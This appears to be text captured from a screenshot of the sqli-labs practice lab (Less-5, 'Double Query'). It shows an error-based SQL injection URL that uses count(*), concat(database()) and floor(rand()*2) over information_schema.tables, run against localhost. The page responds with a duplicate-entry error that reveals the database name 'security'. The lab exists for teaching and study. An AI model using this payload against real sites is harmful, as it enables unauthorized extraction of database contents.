 Less-5 Double Query- S...
localhost/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from info
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a)b)--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '::security::1' for key ''
SQLI DUMB SERIES-5